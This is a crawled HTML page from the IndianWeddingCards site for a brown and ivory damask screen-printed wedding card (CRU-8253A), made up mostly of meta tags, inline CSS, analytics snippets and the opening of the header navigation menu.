

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianweddingcards.com/card-detail/CRU-8253A
body_size: 44062
content:
<!DOCTYPE html>
<html lang="en">
        <head> 
        <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
        <!-- Add ahrefs-site-verification Code --> 
        <!--<meta name="ahrefs-site-verification" content="4c71f24a684642266277aa9bd7f8c8d6f391f872b9016a2c553f9c6f7a56f550">-->
		<meta name="bvm-site-verification" content="4d6bf379bc1c91133108bf2e23208c20a3e7917b"/>
        <!--<script src="//rum-static.pingdom.net/pa-5dd227dd9623b00008000828.js" async></script>-->
        <meta name="robots" content="ALL">
                                            <title>BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards</title>
                <meta name="description" content="IndianWeddingCards offering you wedding invitation cards with full customize options. Order unique BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A from our Rustic Wedding Invitations collection."/>
                        <meta name="theme-color" content="#80cbc4">
            <meta name="keywords" content=""/>
            <!-- Facebook meta data -->
            <meta property="og:title" content="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
            <meta property="og:type" content="website">

            <meta property="og:image" content="text"/>
            <meta property="fb:app_id" content="2164350563885298" /> 
            <meta property="og:site_name" content="IndianWeddingCards">
            <meta property="og:description" content="IndianWeddingCards offering you wedding invitation cards with full customize options. Order unique BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A from our Rustic Wedding Invitations collection.">
            <meta property="og:url" content="https://www.indianweddingcards.com/card-detail/CRU-8253A">

            <!-- Twitter Card data -->
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:site" content="@indianwedcards">
            <meta name="twitter:title" content="BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A - IndianWeddingCards">
            <meta name="twitter:description" content="IndianWeddingCards offering you wedding invitation cards with full customize options. Order unique BROWN IVORY SHIMMERY DAMASK THEMED - SCREEN PRINTED WEDDING CARD : CRU-8253A from our Rustic Wedding Invitations collection.">
            <meta name="twitter:creator" content="@indianwedcards">
            <meta name="twitter:image:src" content="text">
            <!--- Changes for wrong canonical -->
            

        <link rel="canonical" href="https://www.indianweddingcards.com/card-detail/CRU-8253A" />

        <link rel="shortcut icon" href="https://ik.imagekit.io/weddingcards/favicon_DLsUqMug_.ico" type="image/x-icon" />
        <link rel="apple-touch-icon" href="https://ik.imagekit.io/weddingcards/apple-touch-icon_nTQcKHlAoV.png" />
        <link rel="apple-touch-icon" sizes="57x57" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-57x57_y2nxb2apUa.png" />
        <link rel="apple-touch-icon" sizes="72x72" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-72x72_HMRimkJgS.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-76x76_fFutpEtjx.png" />
        <link rel="apple-touch-icon" sizes="114x114" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-114x114_b65iZaIk8n.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-120x120_5MyCuwXKVM.png" />
        <link rel="apple-touch-icon" sizes="144x144" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-144x144_z7OdpYKfj.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-152x152_iyKQP-5vd.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="https://ik.imagekit.io/weddingcards/apple-touch-icon-180x180_UDyC-lv8C.png" />
        
        
    <!--<link rel="preconnect" href="https://fonts.gstatic.com">-->
    <!--<link href="https://fonts.googleapis.com/css2?family=Rubik&display=swap" rel="stylesheet">-->
    <link href="https://fonts.googleapis.com/css2?family=Pacifico&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Merriweather&family=Montserrat&display=swap" rel="stylesheet">

    <link href="https://www.indianweddingcards.com/assets/css/indianweddingcards_style.css?v=0.1" rel="stylesheet" type="text/css" media="screen"/>
    <link href="https://www.indianweddingcards.com/assets/css/responsive.css" rel="stylesheet" type="text/css" media="screen"/>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.3.5/css/swiper.min.css" rel="stylesheet" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
        
            <script type="application/ld+json">
            {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.indianweddingcards.com",
            "logo": "https://www.indianweddingcards.com/assets//images/site-logo.png",                               
            "contactPoint": {
            "@type": "ContactPoint",
            "telephone": [ "+1 (551) 276-6015" ],
            "contactType": "customer service",
            "availableLanguage": [ "English", "Hindi" ],
            "areaServed": ["US" , "GB" , "CA" , "BR" , "AU" , "IN" , "SA" ]

            },
            "address": {
            "@type": "PostalAddress",
            "addressLocality": "Iselin, New Jersey",
            "addressRegion": "USA",
            "postalCode": "08830",
            "streetAddress": "825, US-1 Suite #5"
            },
            "founders": [
            {
            "@type": "Person",
            "name": "Saurabh Agarwal"
            }
            ],  
            "description": "Customer Service",
            "name": "IndianWeddingCards",
            "telephone": "+1-900-109-7113",
            "email": "sales@indianweddingcards.com",
            "sameAs" : ["https://www.facebook.com/Indianweddingcardsglobal",
            "https://twitter.com/indianwedcards",
            "https://plus.google.com/+IndianWeddingCardsPage",
            "https://www.pinterest.com/IndianWedCards/",
            "https://www.instagram.com/indian.wedding.cards/",
            "https://www.youtube.com/user/indianweddingcards11"
            ],
            "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.indianweddingcards.com/search?q={search_term_string}",
            "query-input": "required name=search_term_string"
            }
            }
        </script>

    	
        
<style>
    /*heder css**/
.mar_SSI{
      text-align:center;font-weight:700;font-size:15px;margin-bottom:5px;
  }
  .NISSS {
    all: unset;
    color: #b3b328 !important;
}

  #SSIS_fggfdh{
      color:#10ada0 !important;
      text-transform:uppercase;
  }
  #SSIS_fggfdhh{
      color:#10ada0 !important;
  }
  #fafa{
      margin-bottom: 0 !important;font-size: 12px !important;
  }
  .PDC{
      display:none !important;
  }
  
  .scrollToTop-button {
      display:none;
  }
  
  .gtm{
      display:none;
      visibility:hidden
  }

  body {
    font-family: 'Merriweather', serif !important;
  }
 h1, h2, h3, h4, h5, h6 {
      font-family: 'Merriweather', serif !important;
      font-weight:500 !important;
    }

 a.halloween[name="combo"] {
    color: white !important;
    text-decoration: none !important;
    font-size: 17px;
    }
    
    /* Remove underline on hover and for visited links */
    a.halloween[name="combo"]:hover {
    text-decoration: none !important;
    }
    
    a.halloween[name="combo"]:visited {
    text-decoration: none !important;
    }
 .offer-strip {
    padding-bottom: 0;
    /*background: #ddd5e861;*/
    background: rgb(233 103 0) !important;
    margin-bottom: -2px;
    }
 .h5_strip{
        /*margin-bottom:17px !important;*/
        color:white !important;
        font-size:20px;
    }
 .text-effect {
    color: #0c3c59;
    font-size: 17px;
    letter-spacing: 0px;
    text-align: center;
    text-transform: capitalize;
    font-weight: 600;
    margin-top:-10px;
    }
 #h1_design{
        font-size: 26px;margin: 0
    }
    
    #offer-popup{
        display:none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.7); z-index: 9999; text-align: center;
    }
    #popup-content{
        position: relative; top: 20%; background: #fff; padding: 40px; width: 500px; max-width: 90%; margin: 0 auto; border-radius: 10px; box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    }
    #closePopup{
        margin-top: 20px; padding: 10px 20px; font-size: 16px; border: none; border-radius: 5px; background-color: #007bff; color: white; cursor: pointer;
    }
    .cw{
        margin-bottom: 20px
    }
    .action_btn, .action_btn a{
        font-size:12px !important;
    }
    .list-unstyled1{
        margin-top:15px !important;
    }
    .modal-body{
        height:210px
    }
    
     #custom_new_cards {
      color:#747474 !important;
      cursor:pointer !important;
  }
  .tac{
      text-align:center;
  }
.c1 {
    margin-bottom: 5px;
}

.modal-footer {
    text-align: center
}
.bulk_image{
float: right;
}
.model_sample{
background:white;
}
.strip{text-align: center;padding: 8px 0px;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: uppercase;letter-spacing: 1.5px;color: #000;z-index: 1050;background-color: #fff;width: 100%;font-size: 14px;font-family: Montserrat;display: none;position: fixed;top: 0px;left: 0;}

.fc{
	float: left;margin-right: 7px;font-size: 20px;color: black;
}

 .col-half-offset{margin-left: 0%;width: 20%;}
.box > .icon { text-align: center; position: relative; }
.box > .icon > .image { position: relative; z-index: 2; margin: auto; width: 60px; height: 60px; border: 8px solid white; line-height:45px; border-radius: 50%; background: #9E5D6B; vertical-align: middle; }
.box > .icon:hover > .image { background: #333; }
.box > .icon > .image > i { font-size: 20px !important; color: #fff !important; }
.box > .icon:hover > .image > i { color: white !important; }
.box > .icon > .info { margin-top: -24px; background: rgba(0, 0, 0, 0.04); border: 1px solid #e0e0e0; padding: 15px 0 10px 0; height:400px}
.box > .icon:hover > .info { background: rgba(0, 0, 0, 0.04); border-color: #e0e0e0; }
.box > .icon > .info > h3.title {font-size: 14px; color: #222; font-weight: 600; }
.box > .icon > .info > p { font-size: 13px; color: #666; line-height: 1.5em; margin: 20px;}
.box > .icon:hover > .info > h3.title, .box > .icon:hover > .info > p, .box > .icon:hover > .info > .more > a { color: #222; }
.box > .icon > .info > .more a { font-size: 12px; color: #222; line-height: 12px; text-transform: uppercase; text-decoration: none; }
.box > .icon:hover > .info > .more > a { color: #fff; padding: 6px 8px; background-color: #9E5D6B; }
.order_process{margin-top: 25px;}
.info { border-radius: 10px;box-shadow: 4px 4px 12px -4px rgba(0,0,0,0.75);}
.box .space { height: 30px; }
.fa.fa-gift.ordr_ico {font-size: 60px;}
.fa.fa-thumbs-o-up.one::before {content: "1";}
.fa.fa-thumbs-o-up.two::before {content: "2";}
.fa.fa-thumbs-o-up.three::before {content: "3";}
.fa.fa-thumbs-o-up.four::before {content: "4";}
.fa.fa-thumbs-o-up.five::before {content: "5";}
.how_order {margin: 25px 0;}
.ordr_ico {font-size: 50px;}

.Get-Assistance {
     width: 236px !important;
  }
  
  /*Home**/
        .home_banner{
         max-width: 100%; 
         height: auto;
         margin-bottom: 15px !important;
        }

        .customtopUSPS{
            text-align: center;background:#f68b98 !important;position: absolute;width: 100%;color: #ffffff;margin-top: -35px;padding: 5px;font-weight: 800;
        }
        #bwep{
            text-align: right;
    line-height: 40px;
    font-weight: 500;
    font-size: 32px;
    font-family: 'Pacifico', cursive;
    color: #3f4634;
        }
        .otb{
            margin-top: 0;
    line-height: 38px;
    font-weight: 500;
    font-size: 32px;
    font-family: 'Pacifico', cursive;
    color: #3f4634;
        }
        #addon{
             text-align: center;
    font-size: 20px;
    margin-bottom: 5px;
    color: #461c15;
    text-transform: uppercase;
    margin-top: 15px;
        }
        
        .custom_iwc_1,.custom_description,.with-line,.custom_wedding_listing{
            display:none !important;
        }
     
     /*printing services**/
     
        .psj{
        width: 100%;margin-bottom: 10px;
    }
    
    /*privacy policy**/
    .pK{
        font-size: 14px;
    }
    
   /*tag**/
.fa-shopping-cart:before{color:#fff;-webkit-text-stroke:1px #000}.chk:before{color:#000;-webkit-text-stroke:0 #000}@media (max-width:640px){.share{bottom:40px}}
.card_flipeffect{-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%}.card_flipeffect div{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;width:100%}.card_flipeffect .back,.card_flipeffect .front{position:relative;padding:5px}.card_flipeffect .input_group_wrapper input,.card_flipeffect .input_group_wrapper select,.card_flipeffect .input_group_wrapper textarea{height:43px}.product_block{position:relative}.card_flipeffect .back{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);background:#fff}.card_flipeffect.flipped{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.fliplinks .btn-submit{background:#163644;border-radius:3px;width:30%;letter-spacing:.5px;color:#fff;display:inline-block;height:25px;text-transform:uppercase;padding:0;text-align:center;border:none;font-size:13px}.card_flipeffect #captcha{margin-bottom:13px}.back{display:none;}.card_flipeffect{min-height:384px}

/*shipping address**/
@media screen and (max-width:479px)
	{
		.cart_texxt
		{
			line-height: 20px !important;
			margin-top: 0px !important
		}
	}
		.list-group-item.cart-title {background: #d3d3d354;}
        .my-card {background: #FFF;box-shadow: 0 1px 3px rgba(0,0,0,.3);margin-bottom: 30px;height: 280px;overflow-y: scroll;}
        .list-group-item {border-radius: 0px !important;}
        /*.cart_texxt { margin-top: 20px;line-height: 3px;}*/
        .secure_text {padding: 5px;}
        .bbc{
            border: 1px solid lightgray;box-shadow: 2px 0px aliceblue rgba(146, 153, 183, 0.44);}
            .payment_btn a{
                float: right;width: 100%;background: #3ac0b4 !important;border-color: #3ac0b4 !important; margin-bottom: 15px;
            }
            #pws{
                float: right;color: #8d344d;
            }
            
    /*refer and earn**/
     .offerslide-banner{
        margin-top:15px;
    }
    textarea{
        height: 108px;
    }
    #spnmsc{
        cursor:pointer;
    }
    
    /*die caste symbol**/
    .popup-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
        backdrop-filter: blur(8px);
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 1000;
    }

    /* Popup box */
    .popup-content {
        background: #fff;
        padding: 47px;
        border-radius: 10px;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
        text-align: center;
        width: 600px;
        max-width: 90%;
    }

    /* Form elements */
    .popup-content label {
        display: block;
        margin-bottom: 10px;
        font-size: 16px;
        color: #333;
    }

    .popup-content input[type="email"] {
        width: 100%;
        padding: 8px;
        margin-bottom: 15px;
        border: 1px solid #ccc;
        border-radius: 5px;
    }

    .popup-content button {
        background-color: #bfbfbf;
        color: white;
        padding: 10px 20px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
    }

    .popup-content button:hover {
        background-color: #0056b3;
    }

    /* Hide the popup by default */
    .popup-container.hidden {
        display: none;
    }
    .abc{
        display: flex; align-items: center; gap: 10px;
    }
    .xyz{
        align-self: center;margin-top: -15px;
    }
    .tc{
        display: flex; align-items: center; justify-content: center; gap: 10px;
    }
    .tc input{
        margin-top: -12px;
    }
    .dcw{
      height:75px;
    }
    
    /*offers**/
    #offer1,#sample_offer {
        width:100%;
    }
    
    /*contact us**/
    .custom_wedding_22 iframe{
   border: 1px solid #ddd; width: 100%;
  }
  .pp{
      font-size: 12px; clear: both;text-transform: uppercase;
  }
  .mail_2{
     color:#337ab7 !important;
  }
  
  /*card details**/
  .loading {background: transparent url('https://www.indianweddingcards.com/assets/images/detail_loading.gif') center center;}.fa-shopping-cart:before{color: #fff;-webkit-text-stroke: 1px #000000;}.chk:before{color: black;-webkit-text-stroke: 0px #000000;}.card_flipeffect {-webkit-transition: -webkit-transform 1s;-moz-transition: -moz-transform 1s;-o-transition: -o-transform 1s;transition: transform 1s;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 50% 50%;}.card_flipeffect div {-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-o-backface-visibility: hidden;backface-visibility: hidden;width: 100%;}.card_flipeffect .back, .card_flipeffect .front{position: relative;padding:5px;}.card_flipeffect .input_group_wrapper input, .card_flipeffect .input_group_wrapper textarea, .card_flipeffect.input_group_wrapper select{height: 43px;}.product_block {position: relative;}.card_flipeffect .back {-webkit-transform: rotateY( 180deg );-moz-transform: rotateY( 180deg );-o-transform: rotateY( 180deg );transform: rotateY( 180deg );background: #fff;}.card_flipeffect.flipped {-webkit-transform: rotateY( 180deg );-moz-transform: rotateY( 180deg );-o-transform: rotateY( 180deg );transform: rotateY( 180deg );}.fliplinks .btn-submit {background: #163644;border-radius: 3px;width: 30%;letter-spacing: .5px;color: #fff;text-transform: uppercase;display: inline-block;height: 27px;text-transform: uppercase;padding: 0px 0;text-align: center;border: none;font-size:13px;}.card_flipeffect #captcha{margin-bottom: 13px;}.back{display: none;}.card_flipeffect{min-height: 384px;}.special{margin-bottom: 10px;}.special-cards{color: #8d344c;font-size: 15px;}.custom_wedding_19 .single-product-item-3 .addtocart span {padding: 0 8px; }.custom_wedding_19 .single-product-item-3 .addtocart span.chk {padding: 0px 0px;font-size: 12px;}.yousearch_for {margin-bottom: 20px;}
  .calculate_cost{
      letter-spacing: 0 !important;
  }
  .model_add_to_cart{
      background:white;
  }
  
  /*cart**/
  .item-item {box-shadow: 0 .5px 2.5px 2px rgba(221, 222, 227, 0.52) !important;}.payment_btn a {     background: #3ac0b4 !important;border-color: #3ac0b4;}
/* Add this to your CSS file */
.swal-btn {
    padding: 5px 20px; /* Adjust button padding to increase size */
    font-size: 20px; /* Adjust font size of the button text */
}
.swal2-popup {
    width: 300px; /* Adjust the width of the modal as needed */
    height: 300px; /* Set the height to match the width for a square shape */
    padding: 1.5rem; /* Adjust the padding for a square shape */
}


div:where(.swal2-container) button:where(.swal2-styled).swal2-confirm{
    font-size: 2em !important;
}
.orderno{
    text-transform: uppercase;font-size: 22px;font-weight: 600;
}

.posstick{
    float:right;
}
.label2 label {font-weight: 400 !important;text-decoration: underline !important;text-transform: uppercase !important;}
#show{
    text-transform:uppercase;
}
.price_detail{
    box-shadow: 0 2.5px 1.5px 1px rgba(221, 222, 227, 0.52) !important;margin-bottom: 14px;
}
.upload_order_content table{margin: 0px 0;}

.payment_btn1 a {
background: #fbfbfb66 !important;
border: 1px solid black;
    
}
.assure{
        margin-top: 17px;
    box-shadow: 0 .5px 2.5px 2px rgba(221, 222, 227, 0.9) !important;
    margin-bottom: 10px;
    padding: 8px !important;
    font-size: 12.5px;
    border: 1px solid #d5d5d5;
    line-height: 22px;
}

/*card not found**/
    .error-page p.error-text {
        font-size: 23px;
        text-align: center;
        margin-bottom: 26px;
        margin-top: 25px;
    }
    .rel_Price {
        font-size:18px;
        text-align:center;
        color:#2c2c2c;
        margin-top: 15px;
        margin-bottom:10px;
    }
    .rel-proimg {
        border:1px solid #dcdcdc;

    }
    .rel-proimg img {
        width:100%;
    }
    .view-details {
        text-align:center;
        margin-top:5px;
        margin-bottom:25px;
    }
    .view-details a {
        color: #fff;
        text-decoration: none;
        background: #141414;
        padding: 4px 11px;
        letter-spacing: 0.5px;
    }
    .more-designs {
        text-align:center;
        margin:15px 0px 30px;
    }
    .more-designs a {
        background:#141414; 
        color:#fff;
        text-decoration:none;
        text-transform:uppercase;
        font-size:17px;
        padding:5px 15px;
    }
    
    /*wedding invitation suite**/
    .chat-button-sRtC:focus:not(:focus-visible) {outline: 0;}.chat-button-sRtC:focus-visible { outline: auto; }
    .c1 {
            margin-bottom: 5px;
        }
        
        .modal-footer {
            text-align: center
        }
        
        .value-change {
            text-align: right;
        }
        #fs{
            font-weight: 100 !important;
        }
    
    /*category**/
    .product_img_cat img {
        height: 100%;
        width: 100%;
    }
    .fa-shopping-cart:before {
        color: #fff;
        -webkit-text-stroke: 1px #000
    }
    .chk:before {
        color: #000;
        -webkit-text-stroke: 0 #000
    }

    @media (max-width:640px) {
        .share {
            bottom: 40px
        }
    }
    @media (max-width:980px) {
        
        .share {
            bottom: 85px !important;
        }
    }

    .card_flipeffect {
        -webkit-transition: -webkit-transform 1s;
        -moz-transition: -moz-transform 1s;
        -o-transition: -o-transform 1s;
        transition: transform 1s;
        -webkit-transform-style: preserve-3d;
        -moz-transform-style: preserve-3d;
        -o-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: 50% 50%
    }
    .card_flipeffect div {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -o-backface-visibility: hidden;
        backface-visibility: hidden;
        width: 100%
    }
    .card_flipeffect .back, .card_flipeffect .front {
        position: relative;
        padding: 5px
    }
    .card_flipeffect .input_group_wrapper input, .card_flipeffect .input_group_wrapper select, .card_flipeffect .input_group_wrapper textarea {
        height: 43px
    }
    .product_block {
        position: relative
    }
    .card_flipeffect .back {
        -webkit-transform: rotateY(180deg);
        -moz-transform: rotateY(180deg);
        -o-transform: rotateY(180deg);
        transform: rotateY(180deg);
        background: #fff
    }
    .card_flipeffect.flipped {
        -webkit-transform: rotateY(180deg);
        -moz-transform: rotateY(180deg);
        -o-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }
    .fliplinks .btn-submit {
        background: #163644;
        border-radius: 3px;
        width: 30%;
        letter-spacing: .5px;
        color: #fff;
        display: inline-block;
        height: 25px;
        text-transform: uppercase;
        padding: 0;
        text-align: center;
        border: none;
        font-size: 13px
    }
    .card_flipeffect #captcha {
        margin-bottom: 13px
    }
    .back {
        display: none;
    }
    .card_flipeffect {
        min-height: 384px
    }

    @media (max-width:640px) {
        .copyright {
            margin: 0;
            padding-bottom: 30px;
        }
    }
    .custom_wedding_33 #accordion .filter_block ul li a.active {
        color: #01859f;
        font-weight: 600;
        text-shadow: 2px 2px #f3f3f3;
    }
.feature_cards{
    width: 55%;float: right;font-size: 19px;letter-spacing: .5px;line-height: 37px;font-weight: bold;text-transform: uppercase;
}

/*.custom_wedding_19 .single-product-item-3 .addtocart{*/
/*    width: 75% !important;*/
/*}*/

/*Addon**/
/*its css shifted to addon view*/

/*calculate cost**/
.irtotal{
        background: rgb(239 239 239);
    }
    .bg{
        background: #f5f2f0;
    }
    .BGC{
        background: #ebe8e8;color: black;
    }
    .table-bordered{
        border-collapse: collapse;
    }
    .discounttotalr{
        background: #faebd7;
    }
    .finalgrandtotal{
        background: white;color: black;
    }
    .FS{
	font-size:18px;
}
.t659445t{
	font-size:23px;
}

.delete-row{
	background: #9ab4b9;color: #ffffff;border-radius: 7px;
}

.add-row{
	background: #a5a2a3;color: white;border-radius: 7px;
}
#txtBox{
	display:none ; margin-top:5;margin-left:34px;
}
.sub-row{
	background: #a5a2a3;color: white;border-radius: 7px;
}
.delete-row_less{
	background: #9ab4b9;color: #ffffff;border-radius: 7px;
}
.redc{
	color: red;
}

/*bulk order**/
body { font-size: 14px !important;}
            .input-group-text { font-size: 14px !important; }
            .card_t {text-align: center;background: none;box-shadow: 0 3px 2px 0 #e0e0e0f2; margin-top: 14px;margin-bottom: 14px;}
            .bulk_bottomhead.card_head {text-align: center; font-weight: 600;}

/*faq*/
.tal{
        text-align: left !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PWY1GJJE8H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-PWY1GJJE8H');
</script>

</head> 

<body>
        <noscript>
        <img src="https://www.facebook.com/tr?id=2257480201136298&ev=PageView&noscript=1" alt="Facebook Image"/>
        </noscript>
    
    <!-- <header class=""> -->
    <header>
        <div class="top_strip hidden-xs hidden-sm">
            <div class="container">
                <div class="col-md-6 col-lg-6 col-xs-12 col-sm-12 drop_down_nav custom_desktop_menu">
                    <ul>
                        <li>
                            <a href="javascript:void(0);" class="custom_header_nav">Get Assistance <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                            <ul class="Get-Assistance"> 
                                <li><a href="/cdn-cgi/l/email-protection#e49785888197a48d8a808d858a938180808d8a838785968097ca878b89"><i class="fa fa-envelope" aria-hidden="true"></i> <span class="__cf_email__" data-cfemail="b8cbd9d4ddcbf8d1d6dcd1d9d6cfdddcdcd1d6dfdbd9cadccb96dbd7d5">[email&#160;protected]</span></a></li>
                                <li><a href="tel:+91-982-912-7575"><i class="fa fa-phone"></i> +91-982-912-7575 (Worldwide)</a></li>
                                

                            </ul>    </li><li><a href="javascript:void(0);" class="custom_header_nav">Select Currency <i class="fa fa-angle-down" aria-hidden="true"></i></a><ul><li><a class="change_currency" data-id="" href="javascript:void(0);">Select Currency</a></li><li><a class="change_currency" data-id="2" href="javascript:void(0);">AUD Australia Dollars</a></li><li><a class="change_currency" data-id="3" href="javascript:void(0);">CAD Canada Dollars</a></li><li><a class="change_currency" data-id="7" href="javascript:void(0);">EUR Euro</a></li><li><a class="change_currency" data-id="8" href="javascript:void(0);">GBP UK Pounds</a></li><li><a class="change_currency" data-id="11" href="javascript:void(0);">INR India Rupees</a></li><li><a class="change_currency" data-id="22" href="javascript:void(0);">ZAR South Africa Rand</a></li><li><a class="change_currency" data-id="23" href="javascript:void(0);">AED UAE Dirhams</a></li></ul></li><li><a href="javascript:void(0);" class="custom_header_nav">Enquiry <i class="fa fa-angle-down" aria-hidden="true"></i></a><ul class="Get-Assistance custom_iwc_support"><li><a href="https://www.indianweddingcards.com/contact-us"><i class="fa fa-phone"></i> Contact Us</a></li></ul> </div><div class="col-md-6 col-lg-6 col-xs-12 col-sm-12 cust_support drop_down_nav"><ul><li class="rightmenu">
                    <!-- <script async src="https://cse.google.com/cse.js?cx=003595440262176970742:kt6ybmjb7zi"></script>
                    <div class="gcse-search"></div> -->


                            <form class="topmenusearch">
                                <input type="hidden" name="ci_csrf_token" value="">
                                <input placeholder="Search..." id="search_for" maxlength="25" value=""><button class="btnstyle" id="goBtn" name="searchicon12" title="searchicon12"><i class="searchicon fa fa-search" aria-hidden="true"></i></button></form></li><li><a href="https://www.indianweddingcards.com/offers"><i class="fa fa-gift"></i> Offers</a></ul></div></div></div><div class="clearfix"></div>
        <div class="container meg_menu" id="myNav">
            <div class="wsmenucontainer clearfix"><div class="overlapblackbg"></div><div class="wsmobileheader clearfix">    <a id="" class="animated-arrow backbtn"> <i class="fa fa-arrow-left"></i> </a> <div class="smallogo" > <a  href="https://www.indianweddingcards.com/"> <img src="https://ik.imagekit.io/weddingcards/mobile-logo_gsUv5gU-k.jpg"  alt="IndianWeddingCards" /> </a> </div><div class="callusicon">
                        <div class="drop_down_nav mobile_dropdown">
                            <ul>
                                <li>
                                    <a href="javascript:void(0);" aria-label="Select Currency">
                                        <i class="fa fa-dollar"></i>
                                    </a>
                                    <ul class="currency-list">
                                        <li>
                                            <a class="change_currency" data-id="" href="javascript:void(0);" >Select Currency</a></li>
                                                                                    <li>
                                                <a class="change_currency" data-id="2"  href="javascript:void(0);">AUD Australia Dollars</a>
                                            </li>
                                                                                    <li>
                                                <a class="change_currency" data-id="3"  href="javascript:void(0);">CAD Canada Dollars</a>
                                            </li>
                                                                                    <li>
                                                <a class="change_currency" data-id="7"  href="javascript:void(0);">EUR Euro</a>
                                            </li>
                                                                                    <li>
                                                <a class="change_currency" data-id="8"  href="javascript:void(0);">GBP UK Pounds</a>
                                            </li>
                                                                                    <li>
                                                <a class="change_currency" data-id="11"  href="javascript:void(0);">INR India Rupees</a>
                                            </li>
                                                                                    <li>
                                                <a class="change_currency" data-id="22"  href="javascript:void(0);">ZAR South Africa Rand</a>
                                            </li>
                                                                                    <li>
                                                <a class="change_currency" data-id="23"  href="javascript:void(0);">AED UAE Dirhams</a>
                                            </li>
                                                                            </ul>
                                </li>
                            </ul>
                        </div>

                        <a href="https://www.indianweddingcards.com/cart" title="Shopping Cart"><i class="fa fa-shopping-bag"></i><span class="mobile_icon">0</span></a>

                        <a href="https://www.indianweddingcards.com/login" name="kk" aria-label="Login" title="My Account"><i class="fa fa-user"></i></a>

                        <a href="#toggle-search" aria-label="Search"><i class="fa fa-search" aria-hidden="true"></i></a><div class="clearfix"></div><form class="topmenusearch_mobile topmenusearch"><input type="hidden" name="ci_csrf_token" value=""><input placeholder="Search..." id="search_for_mobile" maxlength="25" value=""><button class="btnstyle" id="goBtn_mobile" name="searchicon"><i class="searchicon fa fa-search" aria-hidden="true"></i></button></form></div> </div><div class="header"> <div class="wsmain row"><div><div class="smllogo"> <a href="https://www.indianweddingcards.com/" id="myLink"><img loading="lazy" src="https://ik.imagekit.io/weddingcards/main-logo_PpeG7UG4z.png" alt="IndianWeddingCards logo" id="main_logo"></a> </div></div><div>
                                
                            <nav class="wsmenu clearfix">
                                <ul class="mobile-sub wsmenu-list"><li><a href="https://www.indianweddingcards.com/" name="home_page" id="homepage1"><i class="fa fa-home" title="Home"></i><span class="mobiletext">Home</span></a></li><li><a href="javascript:void(0);">Invitations <i class="fa fa-angle-down desk_down"></i></a>


                                    <div class="megamenu clearfix">
                                        <div class="col-md-12 wedding-suite-menu hidden-sm hidden-xs mar_SSI">
                                            <marquee direction="right" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();">
                                                <a href="https://www.indianweddingcards.com/Single-Sheet-Invites" class="NISSS">Newly Introduced -Single Sheet Invites</a>
                                                </marquee>
                                        </div>
                                        <div class="cat_div col-md-3 col-lg-3 col-xs-12">
                                        <ul class="col-lg-12 col-md-12 col-xs-12 link-list">
                                            <li class="title">Wedding Invitations</li>
                                            <li><a href="https://www.indianweddingcards.com/Single-Sheet-Invites"><b id="SSIS_fggfdh">Single Sheet Invitations</b></a></li>
                                            <li><a href="https://www.indianweddingcards.com/all-wedding-invitations">All Wedding Invitations</a></li>
                                            <li><a href="https://www.indianweddingcards.com/indian-wedding-invitations">Indian Wedding Cards</a></li>
                                            <li><a href="https://www.indianweddingcards.com/hindu-wedding-cards">Hindu Wedding Cards</a></li>
